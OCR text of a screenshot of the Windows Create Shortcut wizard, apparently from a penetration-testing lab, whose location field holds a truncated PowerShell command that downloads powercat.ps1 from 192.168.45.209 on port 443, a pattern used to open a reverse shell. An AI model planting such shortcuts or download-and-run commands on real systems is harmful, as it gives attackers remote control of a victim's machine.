 Create Shortcut
What item would you like to create a shortcut for?
This wizard helps you to create shortcuts to local or network programs, files, folders, computers, or
Internet addresses.
Type the location of the item:
.Net.WebClient).DownloadString('http://192.168.45.209:443/powercat.ps1');
Browse...
Click Next to continue.
Next
Cancel